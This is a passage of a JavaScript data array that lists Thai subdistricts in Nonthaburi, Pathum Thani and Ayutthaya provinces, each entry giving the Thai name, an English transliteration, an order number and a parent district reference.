{ dspTH: 'บางเสาธง',dspEN:'Bang Sao Thong',order:235,ref:'บางเสาธง'},
{ dspTH: 'ศีรษะจรเข้น้อย',dspEN:'Sisa Chorakhe Noi',order:236,ref:'บางเสาธง'},
{ dspTH: 'ศีรษะจรเข้ใหญ่',dspEN:'Sisa Chorakhe Yai',order:237,ref:'บางเสาธง'},
{ dspTH: 'สวนใหญ่',dspEN:'Suan Yai',order:238,ref:'เมืองนนทบุรี'},
{ dspTH: 'ตลาดขวัญ',dspEN:'Talat Khwan',order:239,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางเขน',dspEN:'Bang Khen',order:240,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางกระสอ',dspEN:'Bang Kraso',order:241,ref:'เมืองนนทบุรี'},
{ dspTH: 'ท่าทราย',dspEN:'Tha Sai',order:242,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:243,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางศรีเมือง',dspEN:'Bang Si Mueang',order:244,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางกร่าง',dspEN:'Bang Krang',order:245,ref:'เมืองนนทบุรี'},
{ dspTH: 'ไทรม้า',dspEN:'Sai Ma',order:246,ref:'เมืองนนทบุรี'},
{ dspTH: 'บางรักน้อย',dspEN:'Bang Rak Noi',order:247,ref:'เมืองนนทบุรี'},
{ dspTH: 'วัดชลอ',dspEN:'Wat Chalo',order:248,ref:'บางกรวย'},
{ dspTH: 'บางกรวย',dspEN:'Bang Kruai',order:249,ref:'บางกรวย'},
{ dspTH: 'บางสีทอง',dspEN:'Bang Si Thong',order:250,ref:'บางกรวย'},
{ dspTH: 'บางขนุน',dspEN:'Bang Khanun',order:251,ref:'บางกรวย'},
{ dspTH: 'บางขุนกอง',dspEN:'Bang Khun Kong',order:252,ref:'บางกรวย'},
{ dspTH: 'บางคูเวียง',dspEN:'Bang Khu Wiang',order:253,ref:'บางกรวย'},
{ dspTH: 'มหาสวัสดิ์',dspEN:'Maha Sawat',order:254,ref:'บางกรวย'},
{ dspTH: 'ปลายบาง',dspEN:'Plai Bang',order:255,ref:'บางกรวย'},
{ dspTH: 'ศาลากลาง',dspEN:'Sala Klang',order:256,ref:'บางกรวย'},
{ dspTH: 'บางม่วง',dspEN:'Bang Muang',order:257,ref:'บางใหญ่'},
{ dspTH: 'บางแม่นาง',dspEN:'Bang Mae Nang',order:258,ref:'บางใหญ่'},
{ dspTH: 'บางเลน',dspEN:'Bang Len',order:259,ref:'บางใหญ่'},
{ dspTH: 'เสาธงหิน',dspEN:'Sao Thong Hin',order:260,ref:'บางใหญ่'},
{ dspTH: 'บางใหญ่',dspEN:'Bang Yai',order:261,ref:'บางใหญ่'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:262,ref:'บางใหญ่'},
{ dspTH: 'โสนลอย',dspEN:'Sano Loi',order:263,ref:'บางบัวทอง'},
{ dspTH: 'บางบัวทอง',dspEN:'Bang Bua Thong',order:264,ref:'บางบัวทอง'},
{ dspTH: 'บางรักใหญ่',dspEN:'Bang Rak Yai',order:265,ref:'บางบัวทอง'},
{ dspTH: 'บางคูรัด',dspEN:'Bang Khu Rat',order:266,ref:'บางบัวทอง'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:267,ref:'บางบัวทอง'},
{ dspTH: 'ลำโพ',dspEN:'Lam Pho',order:268,ref:'บางบัวทอง'},
{ dspTH: 'พิมลราช',dspEN:'Phimon Rat',order:269,ref:'บางบัวทอง'},
{ dspTH: 'บางรักพัฒนา',dspEN:'Bang Rak Phatthana',order:270,ref:'บางบัวทอง'},
{ dspTH: 'ไทรน้อย',dspEN:'Sai Noi',order:271,ref:'ไทรน้อย'},
{ dspTH: 'ราษฎร์นิยม',dspEN:'Rat Niyom',order:272,ref:'ไทรน้อย'},
{ dspTH: 'หนองเพรางาย',dspEN:'Nong Phrao Ngai',order:273,ref:'ไทรน้อย'},
{ dspTH: 'ไทรใหญ่',dspEN:'Sai Yai',order:274,ref:'ไทรน้อย'},
{ dspTH: 'ขุนศรี',dspEN:'Khun Si',order:275,ref:'ไทรน้อย'},
{ dspTH: 'คลองขวาง',dspEN:'Khlong Khwang',order:276,ref:'ไทรน้อย'},
{ dspTH: 'ทวีวัฒนา',dspEN:'Thawi Watthana',order:277,ref:'ไทรน้อย'},
{ dspTH: 'ปากเกร็ด',dspEN:'Pak Kret',order:278,ref:'ปากเกร็ด'},
{ dspTH: 'บางตลาด',dspEN:'Bang Talat',order:279,ref:'ปากเกร็ด'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:280,ref:'ปากเกร็ด'},
{ dspTH: 'บางพูด',dspEN:'Bang Phut',order:281,ref:'ปากเกร็ด'},
{ dspTH: 'บางตะไนย์',dspEN:'Bang Tanai',order:282,ref:'ปากเกร็ด'},
{ dspTH: 'คลองพระอุดม',dspEN:'Khlong Phra Udom',order:283,ref:'ปากเกร็ด'},
{ dspTH: 'ท่าอิฐ',dspEN:'Tha It',order:284,ref:'ปากเกร็ด'},
{ dspTH: 'เกาะเกร็ด',dspEN:'Ko Kret',order:285,ref:'ปากเกร็ด'},
{ dspTH: 'อ้อมเกร็ด',dspEN:'Om Kret',order:286,ref:'ปากเกร็ด'},
{ dspTH: 'คลองข่อย',dspEN:'Khlong Khoi',order:287,ref:'ปากเกร็ด'},
{ dspTH: 'บางพลับ',dspEN:'Bang Phlap',order:288,ref:'ปากเกร็ด'},
{ dspTH: 'คลองเกลือ',dspEN:'Khlong Kluea',order:289,ref:'ปากเกร็ด'},
{ dspTH: 'บางปรอก',dspEN:'Bang Parok',order:290,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:291,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:292,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านฉาง',dspEN:'Ban Chang',order:293,ref:'เมืองปทุมธานี'},
{ dspTH: 'บ้านกระแชง',dspEN:'Ban Krachaeng',order:294,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางขะแยง',dspEN:'Bang Khayaeng',order:295,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางคูวัด',dspEN:'Bang Khu Wat',order:296,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:297,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางเดื่อ',dspEN:'Bang Duea',order:298,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางพูด',dspEN:'Bang Phut',order:299,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางพูน',dspEN:'Bang Phun',order:300,ref:'เมืองปทุมธานี'},
{ dspTH: 'บางกะดี',dspEN:'Bang Kadi',order:301,ref:'เมืองปทุมธานี'},
{ dspTH: 'สวนพริกไทย',dspEN:'Suan Phrikthai',order:302,ref:'เมืองปทุมธานี'},
{ dspTH: 'หลักหก',dspEN:'Lak Hok',order:303,ref:'เมืองปทุมธานี'},
{ dspTH: 'คลองหนึ่ง',dspEN:'Khlong Nueng',order:304,ref:'คลองหลวง'},
{ dspTH: 'คลองสอง',dspEN:'Khlong Song',order:305,ref:'คลองหลวง'},
{ dspTH: 'คลองสาม',dspEN:'Khlong Sam',order:306,ref:'คลองหลวง'},
{ dspTH: 'คลองสี่',dspEN:'Khlong Si',order:307,ref:'คลองหลวง'},
{ dspTH: 'คลองห้า',dspEN:'Khlong Ha',order:308,ref:'คลองหลวง'},
{ dspTH: 'คลองหก',dspEN:'Khlong Hok',order:309,ref:'คลองหลวง'},
{ dspTH: 'คลองเจ็ด',dspEN:'Khlong Chet',order:310,ref:'คลองหลวง'},
{ dspTH: 'ประชาธิปัตย์',dspEN:'Prachathipat',order:311,ref:'ธัญบุรี'},
{ dspTH: 'บึงยี่โถ',dspEN:'Bueng Yitho',order:312,ref:'ธัญบุรี'},
{ dspTH: 'รังสิต',dspEN:'Rangsit',order:313,ref:'ธัญบุรี'},
{ dspTH: 'ลำผักกูด',dspEN:'Lam Phak Kut',order:314,ref:'ธัญบุรี'},
{ dspTH: 'บึงสนั่น',dspEN:'Bueng Sanan',order:315,ref:'ธัญบุรี'},
{ dspTH: 'บึงน้ำรักษ์',dspEN:'Bueng Nam Rak',order:316,ref:'ธัญบุรี'},
{ dspTH: 'บึงบา',dspEN:'Bueng Ba',order:317,ref:'หนองเสือ'},
{ dspTH: 'บึงบอน',dspEN:'Bueng Bon',order:318,ref:'หนองเสือ'},
{ dspTH: 'บึงกาสาม',dspEN:'Bueng Ka Sam',order:319,ref:'หนองเสือ'},
{ dspTH: 'บึงชำอ้อ',dspEN:'Bueng Cham O',order:320,ref:'หนองเสือ'},
{ dspTH: 'หนองสามวัง',dspEN:'Nong Sam Wang',order:321,ref:'หนองเสือ'},
{ dspTH: 'ศาลาครุ',dspEN:'Sala Khru',order:322,ref:'หนองเสือ'},
{ dspTH: 'นพรัตน์',dspEN:'Noppharat',order:323,ref:'หนองเสือ'},
{ dspTH: 'ระแหง',dspEN:'Rahaeng',order:324,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'ลาดหลุมแก้ว',dspEN:'Lat Lum Kaeo',order:325,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คูบางหลวง',dspEN:'Khu Bang Luang',order:326,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คูขวาง',dspEN:'Khu Khwang',order:327,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คลองพระอุดม',dspEN:'Khlong Phra Udom',order:328,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'บ่อเงิน',dspEN:'Bo Ngoen',order:329,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'หน้าไม้',dspEN:'Na Mai',order:330,ref:'ลาดหลุมแก้ว'},
{ dspTH: 'คูคต',dspEN:'Khu Khot',order:331,ref:'ลำลูกกา'},
{ dspTH: 'ลาดสวาย',dspEN:'Lat Sawai',order:332,ref:'ลำลูกกา'},
{ dspTH: 'บึงคำพร้อย',dspEN:'Bueng Kham Phroi',order:333,ref:'ลำลูกกา'},
{ dspTH: 'ลำลูกกา',dspEN:'Lam Luk Ka',order:334,ref:'ลำลูกกา'},
{ dspTH: 'บึงทองหลาง',dspEN:'Bueng Thonglang',order:335,ref:'ลำลูกกา'},
{ dspTH: 'ลำไทร',dspEN:'Lam Sai',order:336,ref:'ลำลูกกา'},
{ dspTH: 'บึงคอไห',dspEN:'Bueng Kho Hai',order:337,ref:'ลำลูกกา'},
{ dspTH: 'พืชอุดม',dspEN:'Phuet Udom',order:338,ref:'ลำลูกกา'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:339,ref:'สามโคก'},
{ dspTH: 'คลองควาย',dspEN:'Khlong Khwai',order:340,ref:'สามโคก'},
{ dspTH: 'สามโคก',dspEN:'Sam Khok',order:341,ref:'สามโคก'},
{ dspTH: 'กระแชง',dspEN:'Krachaeng',order:342,ref:'สามโคก'},
{ dspTH: 'บางโพธิ์เหนือ',dspEN:'Bang Pho Nuea',order:343,ref:'สามโคก'},
{ dspTH: 'เชียงรากใหญ่',dspEN:'Chiang Rak Yai',order:344,ref:'สามโคก'},
{ dspTH: 'บ้านปทุม',dspEN:'Ban Pathum',order:345,ref:'สามโคก'},
{ dspTH: 'บ้านงิ้ว',dspEN:'Ban Ngio',order:346,ref:'สามโคก'},
{ dspTH: 'เชียงรากน้อย',dspEN:'Chiang Rak Noi',order:347,ref:'สามโคก'},
{ dspTH: 'บางกระบือ',dspEN:'Bang Krabue',order:348,ref:'สามโคก'},
{ dspTH: 'ท้ายเกาะ',dspEN:'Thai Ko',order:349,ref:'สามโคก'},
{ dspTH: 'ประตูชัย',dspEN:'Pratu Chai',order:350,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'กะมัง',dspEN:'Kamang',order:351,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'หอรัตนไชย',dspEN:'Ho Rattanachai',order:352,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'หัวรอ',dspEN:'Hua Ro',order:353,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ท่าวาสุกรี',dspEN:'Tha Wasukri',order:354,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ไผ่ลิง',dspEN:'Phai Ling',order:355,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ปากกราน',dspEN:'Pak Kran',order:356,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ภูเขาทอง',dspEN:'Phukhao Thong',order:357,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'สำเภาล่ม',dspEN:'Samphao Lom',order:358,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'สวนพริก',dspEN:'Suan Phrik',order:359,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'คลองตะเคียน',dspEN:'Khlong Takhian',order:360,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'วัดตูม',dspEN:'Wat Tum',order:361,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'หันตรา',dspEN:'Hantra',order:362,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ลุมพลี',dspEN:'Lumphli',order:363,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:364,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:365,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'คลองสวนพลู',dspEN:'Khlong Suan Phlu',order:366,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'คลองสระบัว',dspEN:'Khlong Sa Bua',order:367,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'เกาะเรียน',dspEN:'Ko Rian',order:368,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านป้อม',dspEN:'Ban Pom',order:369,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'บ้านรุน',dspEN:'Ban Run',order:370,ref:'พระนครศรีอยุธยา'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:371,ref:'ท่าเรือ'},
{ dspTH: 'จำปา',dspEN:'Champa',order:372,ref:'ท่าเรือ'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:373,ref:'ท่าเรือ'},
{ dspTH: 'บ้านร่อม',dspEN:'Ban Rom',order:374,ref:'ท่าเรือ'},
{ dspTH: 'ศาลาลอย',dspEN:'Sala Loi',order:375,ref:'ท่าเรือ'},
{ dspTH: 'วังแดง',dspEN:'Wang Daeng',order:376,ref:'ท่าเรือ'},
{ dspTH: 'โพธิ์เอน',dspEN:'Pho En',order:377,ref:'ท่าเรือ'},
{ dspTH: 'ปากท่า',dspEN:'Pak Tha',order:378,ref:'ท่าเรือ'},
{ dspTH: 'หนองขนาก',dspEN:'Nong Khanak',order:379,ref:'ท่าเรือ'},
{ dspTH: 'ท่าเจ้าสนุก',dspEN:'Tha Chao Sanuk',order:380,ref:'ท่าเรือ'},
{ dspTH: 'นครหลวง',dspEN:'Nakhon Luang',order:381,ref:'นครหลวง'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:382,ref:'นครหลวง'},
{ dspTH: 'บ่อโพง',dspEN:'Bo Phong',order:383,ref:'นครหลวง'},
{ dspTH: 'บ้านชุ้ง',dspEN:'Ban Chung',order:384,ref:'นครหลวง'},
{ dspTH: 'ปากจั่น',dspEN:'Pak Chan',order:385,ref:'นครหลวง'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:386,ref:'นครหลวง'},
{ dspTH: 'บางพระครู',dspEN:'Bang Phra Khru',order:387,ref:'นครหลวง'},
{ dspTH: 'แม่ลา',dspEN:'Mae La',order:388,ref:'นครหลวง'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:389,ref:'นครหลวง'},
{ dspTH: 'คลองสะแก',dspEN:'Khlong Sakae',order:390,ref:'นครหลวง'},
{ dspTH: 'สามไถ',dspEN:'Sam Thai',order:391,ref:'นครหลวง'},
{ dspTH: 'พระนอน',dspEN:'Phra Non',order:392,ref:'นครหลวง'},
{ dspTH: 'บางไทร',dspEN:'Bang Sai',order:393,ref:'บางไทร'},
{ dspTH: 'บางพลี',dspEN:'Bang Phli',order:394,ref:'บางไทร'},
{ dspTH: 'สนามชัย',dspEN:'Sanam Chai',order:395,ref:'บางไทร'},
{ dspTH: 'บ้านแป้ง',dspEN:'Ban Paeng',order:396,ref:'บางไทร'},
{ dspTH: 'หน้าไม้',dspEN:'Na Mai',order:397,ref:'บางไทร'},
{ dspTH: 'บางยี่โท',dspEN:'Bang Yi Tho',order:398,ref:'บางไทร'},
{ dspTH: 'แคออก',dspEN:'Khae Ok',order:399,ref:'บางไทร'},
{ dspTH: 'แคตก',dspEN:'Khae Tok',order:400,ref:'บางไทร'},
{ dspTH: 'ช่างเหล็ก',dspEN:'Chang Lek',order:401,ref:'บางไทร'},
{ dspTH: 'กระแชง',dspEN:'Krachaeng',order:402,ref:'บางไทร'},
{ dspTH: 'บ้านกลึง',dspEN:'Ban Klueng',order:403,ref:'บางไทร'},
{ dspTH: 'ช้างน้อย',dspEN:'Chang Noi',order:404,ref:'บางไทร'},
{ dspTH: 'ห่อหมก',dspEN:'Homok',order:405,ref:'บางไทร'},
{ dspTH: 'ไผ่พระ',dspEN:'Phai Phra',order:406,ref:'บางไทร'},
{ dspTH: 'กกแก้วบูรพา',dspEN:'Kok Kaeo Burapha',order:407,ref:'บางไทร'},
{ dspTH: 'ไม้ตรา',dspEN:'Mai Tra',order:408,ref:'บางไทร'},
{ dspTH: 'บ้านม้า',dspEN:'Ban Ma',order:409,ref:'บางไทร'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:410,ref:'บางไทร'},
{ dspTH: 'ราชคราม',dspEN:'Ratchakhram',order:411,ref:'บางไทร'},
{ dspTH: 'ช้างใหญ่',dspEN:'Chang Yai',order:412,ref:'บางไทร'},
{ dspTH: 'โพแตง',dspEN:'Pho Taeng',order:413,ref:'บางไทร'},
{ dspTH: 'เชียงรากน้อย',dspEN:'Chiang Rak Noi',order:414,ref:'บางไทร'},
{ dspTH: 'โคกช้าง',dspEN:'Khok Chang',order:415,ref:'บางไทร'},
{ dspTH: 'บางบาล',dspEN:'Bang Ban',order:416,ref:'บางบาล'},
{ dspTH: 'วัดยม',dspEN:'Wat Yom',order:417,ref:'บางบาล'},
{ dspTH: 'ไทรน้อย',dspEN:'Sai Noi',order:418,ref:'บางบาล'},
{ dspTH: 'สะพานไทย',dspEN:'Saphan Thai',order:419,ref:'บางบาล'},
{ dspTH: 'มหาพราหมณ์',dspEN:'Maha Phram',order:420,ref:'บางบาล'},
{ dspTH: 'กบเจา',dspEN:'Kop Chao',order:421,ref:'บางบาล'},
{ dspTH: 'บ้านคลัง',dspEN:'Ban Khlang',order:422,ref:'บางบาล'},
{ dspTH: 'พระขาว',dspEN:'Phra Khao',order:423,ref:'บางบาล'},
{ dspTH: 'น้ำเต้า',dspEN:'Namtao',order:424,ref:'บางบาล'},
{ dspTH: 'ทางช้าง',dspEN:'Thang Chang',order:425,ref:'บางบาล'},
{ dspTH: 'วัดตะกู',dspEN:'Wat Taku',order:426,ref:'บางบาล'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:427,ref:'บางบาล'},
{ dspTH: 'บางหลวงโดด',dspEN:'Bang Luang Dot',order:428,ref:'บางบาล'},
{ dspTH: 'บางหัก',dspEN:'Bang Hak',order:429,ref:'บางบาล'},
{ dspTH: 'บางชะนี',dspEN:'Bang Chani',order:430,ref:'บางบาล'},
{ dspTH: 'บ้านกุ่ม',dspEN:'Ban Kum',order:431,ref:'บางบาล'},
{ dspTH: 'บ้านเลน',dspEN:'Ban Len',order:432,ref:'บางปะอิน'},
{ dspTH: 'เชียงรากน้อย',dspEN:'Chiang Rak Noi',order:433,ref:'บางปะอิน'},
{ dspTH: 'บ้านโพ',dspEN:'Ban Pho',order:434,ref:'บางปะอิน'},
{ dspTH: 'บ้านกรด',dspEN:'Ban Krot',order:435,ref:'บางปะอิน'},
{ dspTH: 'บางกระสั้น',dspEN:'Bang Krasan',order:436,ref:'บางปะอิน'},
{ dspTH: 'คลองจิก',dspEN:'Khlong Chik',order:437,ref:'บางปะอิน'},
{ dspTH: 'บ้านหว้า',dspEN:'Ban Wa',order:438,ref:'บางปะอิน'},
{ dspTH: 'วัดยม',dspEN:'Wat Yom',order:439,ref:'บางปะอิน'},
{ dspTH: 'บางประแดง',dspEN:'Bang Pradaeng',order:440,ref:'บางปะอิน'},
{ dspTH: 'สามเรือน',dspEN:'Sam Ruean',order:441,ref:'บางปะอิน'},
{ dspTH: 'เกาะเกิด',dspEN:'Ko Koet',order:442,ref:'บางปะอิน'},
{ dspTH: 'บ้านพลับ',dspEN:'Ban Phlap',order:443,ref:'บางปะอิน'},
{ dspTH: 'บ้านแป้ง',dspEN:'Ban Paeng',order:444,ref:'บางปะอิน'},
{ dspTH: 'คุ้งลาน',dspEN:'Khung Lan',order:445,ref:'บางปะอิน'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:446,ref:'บางปะอิน'},
{ dspTH: 'บ้านสร้าง',dspEN:'Ban Sang',order:447,ref:'บางปะอิน'},
{ dspTH: 'ตลาดเกรียบ',dspEN:'Talat Kriap',order:448,ref:'บางปะอิน'},
{ dspTH: 'ขนอนหลวง',dspEN:'Khanon Luang',order:449,ref:'บางปะอิน'},
{ dspTH: 'บางปะหัน',dspEN:'Bang Pahan',order:450,ref:'บางปะหัน'},
{ dspTH: 'ขยาย',dspEN:'Khayai',order:451,ref:'บางปะหัน'},
{ dspTH: 'บางเดื่อ',dspEN:'Bang Duea',order:452,ref:'บางปะหัน'},
{ dspTH: 'เสาธง',dspEN:'Sao Thong',order:453,ref:'บางปะหัน'},
{ dspTH: 'ทางกลาง',dspEN:'Thang Klang',order:454,ref:'บางปะหัน'},
{ dspTH: 'บางเพลิง',dspEN:'Bang Phloeng',order:455,ref:'บางปะหัน'},
{ dspTH: 'หันสัง',dspEN:'Hansang',order:456,ref:'บางปะหัน'},
{ dspTH: 'บางนางร้า',dspEN:'Bang Nang Ra',order:457,ref:'บางปะหัน'},
{ dspTH: 'ตานิม',dspEN:'Ta Nim',order:458,ref:'บางปะหัน'},
{ dspTH: 'ทับน้ำ',dspEN:'Thap Nam',order:459,ref:'บางปะหัน'},
{ dspTH: 'บ้านม้า',dspEN:'Ban Ma',order:460,ref:'บางปะหัน'},
{ dspTH: 'ขวัญเมือง',dspEN:'Khwan Mueang',order:461,ref:'บางปะหัน'},
{ dspTH: 'บ้านลี่',dspEN:'Ban Li',order:462,ref:'บางปะหัน'},
{ dspTH: 'โพธิ์สามต้น',dspEN:'Pho Sam Ton',order:463,ref:'บางปะหัน'},
{ dspTH: 'พุทเลา',dspEN:'Phutlao',order:464,ref:'บางปะหัน'},
{ dspTH: 'ตาลเอน',dspEN:'Tan En',order:465,ref:'บางปะหัน'},
{ dspTH: 'บ้านขล้อ',dspEN:'Ban Khlo',order:466,ref:'บางปะหัน'},
{ dspTH: 'ผักไห่',dspEN:'Phak Hai',order:467,ref:'ผักไห่'},
{ dspTH: 'อมฤต',dspEN:'Ammarit',order:468,ref:'ผักไห่'},
{ dspTH: 'บ้านแค',dspEN:'Ban Khae',order:469,ref:'ผักไห่'},
{ dspTH: 'ลาดน้ำเค็ม',dspEN:'Lat Nam Khem',order:470,ref:'ผักไห่'},
{ dspTH: 'ตาลาน',dspEN:'Ta Lan',order:471,ref:'ผักไห่'},
{ dspTH: 'ท่าดินแดง',dspEN:'Tha Din Daeng',order:472,ref:'ผักไห่'},
{ dspTH: 'ดอนลาน',dspEN:'Don Lan',order:473,ref:'ผักไห่'},
{ dspTH: 'นาคู',dspEN:'Na Khu',order:474,ref:'ผักไห่'},
{ dspTH: 'กุฎี',dspEN:'Kudi',order:475,ref:'ผักไห่'},
{ dspTH: 'ลำตะเคียน',dspEN:'Lam Takhian',order:476,ref:'ผักไห่'},
{ dspTH: 'โคกช้าง',dspEN:'Khok Chang',order:477,ref:'ผักไห่'},
{ dspTH: 'จักราช',dspEN:'Chakkarat',order:478,ref:'ผักไห่'},
{ dspTH: 'หนองน้ำใหญ่',dspEN:'Nong Nam Yai',order:479,ref:'ผักไห่'},
{ dspTH: 'ลาดชิด',dspEN:'Lat Chit',order:480,ref:'ผักไห่'},
{ dspTH: 'หน้าโคก',dspEN:'Na Khok',order:481,ref:'ผักไห่'},
{ dspTH: 'บ้านใหญ่',dspEN:'Ban Yai',order:482,ref:'ผักไห่'},
{ dspTH: 'ภาชี',dspEN:'Phachi',order:483,ref:'ภาชี'},
{ dspTH: 'โคกม่วง',dspEN:'Khok Muang',order:484,ref:'ภาชี'},
{ dspTH: 'ระโสม',dspEN:'Rasom',order:485,ref:'ภาชี'},
{ dspTH: 'หนองน้ำใส',dspEN:'Nong Nam Sai',order:486,ref:'ภาชี'},
{ dspTH: 'ดอนหญ้านาง',dspEN:'Don Ya Nang',order:487,ref:'ภาชี'},
{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:488,ref:'ภาชี'},
{ dspTH: 'กระจิว',dspEN:'Krachio',order:489,ref:'ภาชี'},
{ dspTH: 'พระแก้ว',dspEN:'Phra Kaeo',order:490,ref:'ภาชี'},
{ dspTH: 'ลาดบัวหลวง',dspEN:'Lat Bua Luang',order:491,ref:'ลาดบัวหลวง'},
{ dspTH: 'หลักชัย',dspEN:'Lak Chai',order:492,ref:'ลาดบัวหลวง'},
{ dspTH: 'สามเมือง',dspEN:'Sam Mueang',order:493,ref:'ลาดบัวหลวง'},
{ dspTH: 'พระยาบันลือ',dspEN:'Phraya Banlue',order:494,ref:'ลาดบัวหลวง'},
{ dspTH: 'สิงหนาท',dspEN:'Singhanat',order:495,ref:'ลาดบัวหลวง'},
{ dspTH: 'คู้สลอด',dspEN:'Khu Salot',order:496,ref:'ลาดบัวหลวง'},
{ dspTH: 'คลองพระยาบันลือ',dspEN:'Khlong Phraya Banlue',order:497,ref:'ลาดบัวหลวง'},
{ dspTH: 'ลำตาเสา',dspEN:'Lam Ta Sao',order:498,ref:'วังน้อย'},
{ dspTH: 'บ่อตาโล่',dspEN:'Bo Ta Lo',order:499,ref:'วังน้อย'},
{ dspTH: 'วังน้อย',dspEN:'Wang Noi',order:500,ref:'วังน้อย'},
{ dspTH: 'ลำไทร',dspEN:'Lam Sai',order:501,ref:'วังน้อย'},
{ dspTH: 'สนับทึบ',dspEN:'Sanap Thuep',order:502,ref:'วังน้อย'},
{ dspTH: 'พยอม',dspEN:'Phayom',order:503,ref:'วังน้อย'},
{ dspTH: 'หันตะเภา',dspEN:'Han Taphao',order:504,ref:'วังน้อย'},
{ dspTH: 'วังจุฬา',dspEN:'Wang Chula',order:505,ref:'วังน้อย'},
{ dspTH: 'ข้าวงาม',dspEN:'Khao Ngam',order:506,ref:'วังน้อย'},
{ dspTH: 'ชะแมบ',dspEN:'Chamaep',order:507,ref:'วังน้อย'},
{ dspTH: 'เสนา',dspEN:'Sena',order:508,ref:'เสนา'},
{ dspTH: 'บ้านแพน',dspEN:'Ban Phaen',order:509,ref:'เสนา'},
{ dspTH: 'เจ้าเจ็ด',dspEN:'Chao Chet',order:510,ref:'เสนา'},
{ dspTH: 'สามกอ',dspEN:'Sam Ko',order:511,ref:'เสนา'},
{ dspTH: 'บางนมโค',dspEN:'Bang Nom Kho',order:512,ref:'เสนา'},
{ dspTH: 'หัวเวียง',dspEN:'Hua Wiang',order:513,ref:'เสนา'},
{ dspTH: 'มารวิชัย',dspEN:'Manrawichai',order:514,ref:'เสนา'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:515,ref:'เสนา'},
{ dspTH: 'รางจรเข้',dspEN:'Rang Chorakhe',order:516,ref:'เสนา'},
{ dspTH: 'บ้านกระทุ่ม',dspEN:'Ban Krathum',order:517,ref:'เสนา'},
{ dspTH: 'บ้านแถว',dspEN:'Ban Thaeo',order:518,ref:'เสนา'},
{ dspTH: 'ชายนา',dspEN:'Chai Na',order:519,ref:'เสนา'},
{ dspTH: 'สามตุ่ม',dspEN:'Sam Tum',order:520,ref:'เสนา'},
{ dspTH: 'ลาดงา',dspEN:'Lat Nga',order:521,ref:'เสนา'},
{ dspTH: 'ดอนทอง',dspEN:'Don Thong',order:522,ref:'เสนา'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:523,ref:'เสนา'},
{ dspTH: 'เจ้าเสด็จ',dspEN:'Chao Sadet',order:524,ref:'เสนา'},
{ dspTH: 'บางซ้าย',dspEN:'Bang Sai',order:525,ref:'บางซ้าย'},
{ dspTH: 'แก้วฟ้า',dspEN:'Kaeo Fa',order:526,ref:'บางซ้าย'},
{ dspTH: 'เต่าเล่า',dspEN:'Tao Lao',order:527,ref:'บางซ้าย'},
{ dspTH: 'ปลายกลัด',dspEN:'Plai Klat',order:528,ref:'บางซ้าย'},
{ dspTH: 'เทพมงคล',dspEN:'Thep Mongkhon',order:529,ref:'บางซ้าย'},
{ dspTH: 'วังพัฒนา',dspEN:'Wang Phatthana',order:530,ref:'บางซ้าย'},
{ dspTH: 'คานหาม',dspEN:'Khan Ham',order:531,ref:'อุทัย'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:532,ref:'อุทัย'},
{ dspTH: 'สามบัณฑิต',dspEN:'Sam Bandit',order:533,ref:'อุทัย'},
{ dspTH: 'บ้านหีบ',dspEN:'Ban Hip',order:534,ref:'อุทัย'},
{ dspTH: 'หนองไม้ซุง',dspEN:'Nong Mai Sung',order:535,ref:'อุทัย'},
